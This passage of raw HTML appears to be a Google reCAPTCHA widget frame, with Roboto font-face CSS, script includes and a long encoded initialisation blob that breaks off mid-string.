U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="a0JnobbQnUcBC37ksaogRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="a0JnobbQnUcBC37ksaogRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a0JnobbQnUcBC37ksaogRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Cr8OZwqjDiD8PPcOJw69DaF03wqjCsMKawrfDisO/w5bClcOxw67Dq8KFXl5VwqnCmT5rPAXDmMO0HsOtw6TDrcOiw6tFw4rCvMK8wrHCkcKNDlfCkzd/w7LCuWbComDDiMOsw7E0W8KRWsKnOkjClAM7w5HCm8OewpRjw6vDrMKAwoDDvmkANcOAwrPCv8Kow51RS8O4U37CosO+IynDr8KWf8KdSUdwUkdAw54bWXpUdcOJfsK/w53ClMKVw5YtZcKLQcKEEyJfIcKMw4zDuX/Dq0HCvk3CrmpgOsKgZsOew61Zw40pwoxBICnCosKwaQfDvMKQasKuw6VPw7htC8K0w4HCvsOwwrbDigHDhcK2w5LCscKLcn/[base64]/DikHCscKuwrIqw712HsOOw5AsTGMmUzt1w5QyWQnDjHA/w6zDoMKHc2IxYsKVLcK+Ggd/wrTCqVlBVBlQNcKVwrnDkCo0wqJHw7p7FELDmEjCvcK8MMK+wpTDkcOjwofDlcOKHAHCusKSdyrCjcOVwoNcwoTDqcKtwoJwcsOtwp1AwpAQwp3DnHcnw7JmfsOVwpgFB8O7w6DCocO6w4gpwqjDmsOZQMKUw4l8wr3CtRw5PcOVw4QMw73Cpl/CjXnDpQQ4wqtfSEzCinrDkjwOwrLDucOldgpww7BaJnrCs8Oxw4rCqSXDuDfDgQnCrsOlwqplw6Acw4zCvmjCqcK0UsKDw5EjTG1Aw4MVwqBeXG5LbcK6w4RCwqzDmy8nwpDChlrChVzCk297woXCm8K6w6nCpgc8wpRsw45/CsONwq7CjcOCwpTCnMKybE0Mwr3CosK4TjfDksOvw6onw77DqMK8w7VWfmvDrMKRMwfCtsKQwr5Ddwhfw5tiIMO3w6/Cl8OMD34iwooBdcOpwqN9JCZew7ZEU1PDosKoZRHDllc6bcObwrzCgsOjw43DlcKhwrpZw7/DtMKbwq1kw5DDucOHwq7ClcOlcz4Cw6zDlcOXw5rDgQ8/Hi9Cw7nDucOaImHDpEfDtsOcWnnCsMOrQsKLwrXDj8Onw7fCqsKhwrUsw6YLwpFyw7rDo13CjWbDh0/DsMOTw47DkQZmwoB7RcKFOcKcRsO8wrbCosKnSsKgwrRvG1hCC8KFLsO0w7ANwpBQfsKmwo09XgBww7NNf8KEwrkqw6vCsVhAfgXDtMKxwpnCi8OKMwbCrMOQwrkewpMAw4x/F8O2d1lbe8OiSMO0GsOZGyLChl0Jw6XDp3Ykw6JLwpIgw5DCtFAWd8OywpHDuE0MwoXCtHTCpcKKIFvDocOPHGpGWXghDMKVwonCukvCu8Oew4/Ds2zDscOafBvDryZ0wo9Kw5xOwoTCtsK8wog6KsKNXS3Cp2vCujLCszbDvHYow6/DmcKSCnYIw5tffcOswo0cS8OBc1BRdsOcBsO3YsOUwr3CrGzCmmYoEsKuK0/CnMK8wrPDiVBMwqxLK8O+GMOvw5rChQdow4nDlCFuw5jCnsKKwpjDvcOSwpjCq2nDpxtzw7rClSHCk8KpZnxAw6fDhsK+CEDCm8K/woowOUzDvELCksK/wrHCmzAGwrfCuDbCosOvwpQgwp8ZwrXDvjwbPsKDw7vDjkAFMMOad8KJFBLCgMKKZynCk8K/[base64]/[base64]/Gx0ywqA4wpomIQTDkgYyw7QJw6Znw5nChXPCjkxqw7zDojwMEVrCh1FOwoLCu2TDj0XDm8KGZEUSw4zCriDDgj3DsMKCw4/CoMKgw7RzwqlUMyzDjUhHw4DCjsKGJsKkwrXClsKPwqkuKsOiJsKIwoNow7wJbDcnZhfDuMO7w7vDli/CtE7Di2HDq2oPflE2eCnCi8KJUxo4w5fCqMKOwqhbDsONwpR7YwbCm10Nw7nCkMOrw77DimotSDnCtVl3wp0MM8Ovwr/CgwfDgcO6w5cpwoINw79jw5oowqXDnMOWw5/CmMOuBsKMw7Aew6fCli4kccOVPcKjw5fDgsKYwq3Dt8KgTcKfw4PCgShDwrJlwol5ZQjDv3bDhwNuWgsGwpFxaMO5d8KOw7ZXHMKAMsOSbDksw6rCscKpw7LDom3Dnj3DunBnw65wwoRrw7/CkAxYwqLCgEFuHMOCwrthwpvCs8Kbw4kxwo4qLMKsRFLDtW5PGsKXLzoGwqfCosOlPcOJP2UPw45Ye8KZJMKzw4JQw5TCj8OzeC0yw4k2woLCmw/CscOWXcOLO2TDicOVwoR8w6U9wqvDtG/Dnw5aw4UDJTDCjmQXOMOmw6nCo0Yfwq7CmMKCYx9ww6PCqsKjw6fDnMOYDxdswoBSw5vCtD0mbhvDtjXCgcOiwpXCnBlLI8KtG8OuwoPDilLDsFHDusKJBkwbwq15N23Do8OhEMOmw5fDh07Cu8Krw4ozHFQ/w57DnsOwwrsew7PDh0nDvizDsU0/w4TDlcKgw6jCl8KXw4jCmnNRw4UKO8KAFHnDogvDmmlYw5wiP1MkJsKKwpJhHl05W17CvV7CmcO9M8OETzrCrD9sw6BEw6zCrRVDw5oWeBnCncKBwpRVw6PCrMK/TQcuw4zDncOZw5VSOcO0w5J0woLDu8OOwpgFw5hyw7rCqMOIfy/[base64]/DucKJw5MmQWrDtsKMw5gWS8KyTFbDhwV1w5FqwrPDusKFf8Kuw7PDucK9wrfCmi9DwpHCkMOrSxjDgMKQw7t4EsOASjUZf8KKQsOuw6rDjUYXGcOzaMO5w6PCm0HCgcOIIcO8AAfCmcKGB8KCw4A1RDlcRcKhN8O9w7DCl8Oww69tWMO2RMOmw7gWw6jDi8K/RVfDjDEiwpZDIl5Swr3Dtg7CrcO/YWdPwosnSV3Dv8Ohw7/Cg8OlwqTDhMKlwojDgnUiwrzCoGDCn8KJwokaHzbDncOAwr/[base64]/DigDCtMOLw6fDgjbDjFXClsKEFcKew4w4bQpIwqwuFhc8w7PCgMKOw7TDtsKfwpLDrcKMwrhPTMOSw6nCo8O1w7gTdw3DoSU9KnNmw4o2w40awpzDrHPCpnwHF1PCncOLf3/CtAHDk8KoHgXCncKww4HCh8KAe0xNI3JCK8KWw4IEXhzChyBcw4jDmVwHw6IHwqHDhMOhCsOSw5bDocKLBkrChMOpH8K1wrp5wojDrcKLEkXCn20Hw7bDunEcbcKJFkFhw6bCksOxw57DtMKLHmjCjGMnJ8OFFcKsYMO+wpM/WD/[base64]/JsOKayXCv2UGw4DDlMKfwrMUfBPDhMKge8KFI2PDjDnDosKnOyB8KkHCnsKSw6k7w50hOMKDCcOSwo3CtMONSh9iwpVtQ8OsBcKGw7PCqGYYMcKzwrxUGxtcM8OXw4bCmm7DjcOXwr/Dk8Kzw63Cq8KFI8KCZTkqUXDDmMO5w5EKOcOBw4XCh03CucOFw5nCrMOdw7DDkMKfw7jCrcK5wqEOw4phwp/ClcKdZVDCrcKYJx5Xw5AGLxM/w5fCkFrCtErDqcOywpQqfmLDqA97w5TCsADCoMKubcOeSsKmfBrCn8OZCSvDplEtUMK0UMO4w7Vlw4tYbjR6wpRHw5wzQ8OIE8KMwqFDOcOZw67CjcKlBSlQw7Nqw6rDqDJ5w5TDlMKxEijDmcK5w4A7JcKuOcKRwrbDpsOxK8OjTQB3wpo1DsOMYsKSw6/DlUBFwrZoMxRswonDgcKbJMOawrYmw5rCscO1w5/[base64]/S8Omw4bCsllHR8KDNcOAwqhNLV3Dq0jDqX/Dt2vDo8KTw7hYw4zDscOww5VqEhHCi3nDvUsyw7pcLTvCkFHCmMKNw45nI2UCw4vCr8KHw6PCssKcOjsCw4gtwqVbHREKecOCdBrDtcKvw5/Ch8KZwpDDosOWwrDCtxPCvcOsMg7Chj8xNktDw6XDocOaJMKcBsKFcmnDssK6wowUWsKdeUBfZsOrScK5fV3CnDHDi8OQwpPCmcOzVcKHwqXDvMKpwq/DtGEzw7Ahw4IUIV5qYxhpwpHDhVrDhXTDmVDDsjPDvlTDsSjDs8OWw58BNm3DgWJ7JMOJwpgFwpTDgcK/wqYMw74UIsOnYcKDwr5bKsK8wqXCpcKVwrNjwo8ww79hw4VhOsKswodCGWjCnUEwwpDCtjvChcO2w5UCFVzCgjthwqN4wp89PMOrcsOKw7IWw4htwqxPwpBmIlXDkAjDmBLDjHkmw5TDgcK3WsKEw5DDncKKw6LCrsKUwozCt8Ktw7/Dv8O2SW5Wc21ywqDCszlkasKwB8OhIsKtwrISwqjDkzFzwrdQwqZTwogxQmgpwokpUXECAcKYIcOhAWsqw5HDpcO3w7bDjSYtdsOSfmHCssKKC8KzA2PCrMOuwqwqFsO7ccKFw7oxTcOQfsKzw7Bsw6x/wrHDj8OEw4TCj2fDt8KZwo55LMOoY8KaRcKCEH/CgMOdEwNeX1QBw6FUw6rDg8Okwr1Fw4vCghkww5bCrMOfwo7DgsOhwr/Cg8KOYsKpPMKNZF8UecOZEMK6AMKlw7UzwqVQTDoOasKaw44ofcODw4jDhMO/w4opFzPCh8OrD8OQwo7Ds3vDtCsVwo0UwqJ3wrgZEsOSB8KSw4c7XEPDr3bCuVbCh8OlWxVLZR4bw73CvntIL8OdwpB7wrgAwrHDtX/DrcK2C8KoXsKHB8OBwospwp4ZKW0IHxlZwqU0wqNCw70aNwbDpcKpLMK7w4Z5w5bDisK/w7TDqXlwwqPDnsK1IsKPw5LCuMKLDCjCk2TDkcO9wrfDisOLPsONFybDqMKQwqbDnV/CucOfFk3Cm8K3LBohwrQYwrTDjzXDknnDssKhw5UFDH3DvEnDtcKobsOHXsOKT8OZQQPDhmRMwrlfYMKdKxJiXitHwo/CvMKHEG/DmcOnw4LDnMOWcUo7HxbDhcOvW8OPBHwmHFEdwqnCoDkpw6LDmsObWAAyw6vDqMKrwrJuwowcwo3Chxlxw6QmS2lIwrbCpsKcwpPCnjjDqA18LcKiJsK8w5PDm8Ohw79wGXsgOTJMS8KeT8KydcKPOXzCi8OVf8KwDcODwoDDjQXDhRsLYB4bw4jDlsKUDhbCj8O/JnrCp8OgfRfDhBjCgFDDuRzCusK7w4Iuw7zCqn9helvDqMKfIMKDwrBeb1rCi8K4SCoewoV6Hj4dJGI+w4/[base64]/CqXfCsjUWQcK3EcOgT8OkVsOaXcOXYsOww7HCjE3Ds2DDnsKCT2/Cj3/Cg8KUUcKlwrXDkMO5w7NGw4nCvCcqIW/[base64]/DqMOETcK1wpUrwp/DucKXwpg5woTCssOhw5Rwwok1wpHDlsKDwpzCmzzDnE3CtsO3czrCt8KnIcOGwpTCl0/DocKIw5ZTW8Kuw4FGCcOLU8KVwokKD8Kpw6vDm8OccRrCkHPDk3YxwocOcBFOFB3Du1vCjMOtGQdgw4wewrFrw7fCocKYw5cEGsKkw4x2wqAnwozDoiHDm3PDr8KGwqTDhwzCs8Omw4/DuCvDg8OLFMKIIQDDhgfCl17Ct8OuLmEYwp7Du8OzwrVbUghowrXDmUHCgcKZdTLCl8OYw47CnMOHwq7CmMKLw6gdwqnCpRjCqAHCoQPDg8KKJTzDtMKPPMO6ZcO4Hndqw5vCkl7DhRYOw5/[base64]/Di8OpKsKlwqNdT3PDi07Cl3l4BMKFLcObw6zDlAXDu8OXIcOgBiTCtsKCKh4Mbj7DnSTCh8Ogw7bDmSPDvUwlw7B/eRQBAlh0UcKFwqnDtj/CgDjDqMO2w4gvw4RXwr4FNMOhVcK1w65PIGIIelHCp2cDYsKJwpdzw6HDsMOsEMKwwq3CocOjwrXDlsONGMKPwoxQcsKaw57DuMOmwo3CqcOsw7EbVMKZaMOZwpfDuMOOw7ccw47DlsOQGTEuQEUFw6xxEF4xw7NEw4cKaCjChcOpw6Uxwrx5ai7ClMOvTRPDnSUEwq/CnMO/cirDqBkOwrPDoMK0w4zDjs